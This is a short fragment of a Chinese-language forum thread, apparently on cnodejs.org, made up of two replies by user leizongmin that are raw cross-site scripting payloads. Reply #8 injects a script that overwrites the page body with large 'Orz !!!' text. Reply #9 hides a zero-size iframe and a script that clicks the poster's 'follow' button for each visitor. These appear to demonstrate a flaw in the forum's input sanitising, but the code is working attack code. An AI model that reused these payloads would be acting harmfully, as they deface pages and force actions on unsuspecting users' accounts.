 leizongmin 在 17 小时前回复 回复#8
`</p><script>if (!localStorage['__stop']) $('body').html('<div style="font-size: 100px;text-
align: center;margin-top: 60px;">Orz !!!</div>');</script>
leizongmin 在 11 小时前回复 #9
<iframe src="http://cnodejs.org/user/leizongmin"; id="flow" width="0" height="0">
</iframe>
<script>if (!localStorage['flow']) { localStorage['flow'] = true;
document.querySelector('#flow').ownerDocument.querySelector('#follow_btn').click(); }
</script>